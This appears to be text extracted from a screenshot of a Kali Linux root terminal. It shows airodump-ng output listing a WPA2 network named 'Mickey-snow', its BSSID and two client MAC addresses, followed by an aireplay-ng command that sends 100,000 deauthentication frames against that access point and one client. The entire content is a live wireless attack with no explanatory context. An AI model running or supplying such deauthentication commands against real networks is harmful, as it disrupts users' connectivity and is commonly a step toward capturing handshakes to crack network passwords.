 root@thunremmonis-kali: ~
root@thunremmonis-kali: ~ 124x15
CH 11 ][ Elapsed: 9 mins ][ 2018-10-06 00:54 ][ fixed channel wlan0: 140
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
0C:4B:54:2A:90:B3 -48 0 84 2 0 11 405 WPA2 CCMP PSK Mickey-snow
BSSID STATION PWR Rate Lost Frames Probe
0C:4B:54:2A:90:B3 7C:11:BE:A9:BD:87 -21 0 - 1e 0 28
0C:4B:54:2A:90:B3 B0:35:9F:19:84:26 -37 0 - 1 0 123
root@thunremmonis-kali: ~ 124x26
root@thunremmonis-kali:~# aireplay-ng --deauth 100000 -a 0C:4B:54:2A:90:B3 -c 7C:11:BE:A9:BD:87 wlan0